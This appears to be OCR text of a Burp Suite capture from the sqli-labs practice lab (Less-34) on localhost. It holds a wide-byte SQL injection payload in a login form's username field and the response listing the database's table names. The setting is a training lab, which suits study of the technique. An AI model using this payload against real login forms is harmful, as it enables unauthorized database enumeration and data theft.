 1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost
Request
Raw Params Headers Hex
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
Origin: http://localhost
Connection: close
Referer: http://localhost/sqli-labs-master/Less-34/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin%df'%20union%20select%201,(select%20
group_concat(table_name)%20from%20information_sc
hema.tables%20where%20table_schema=0x736563757
2697479)%23&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : admin�\' union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=0x7365637572697479)#
Hint: The Password you input is escaped as : admin